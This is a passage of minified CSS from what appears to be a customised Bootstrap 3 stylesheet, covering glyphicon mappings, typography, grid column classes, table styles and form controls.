checked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#9f8958;text-decoration:none}a:hover,a:focus{color:#6e5f3d;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#9f8958}a.text-primary:hover,a.text-primary:focus{color:#7e6d46}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#9f8958}a.bg-primary:hover,a.bg-primary:focus{background-color:#7e6d46}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s, -moz-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#aaa}.form-control:-moz-placeholder{color:#aaa}.form-control::-moz-placeholder{color:#aaa}.form-control:-ms-input-placeholder{color:#aaa}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px 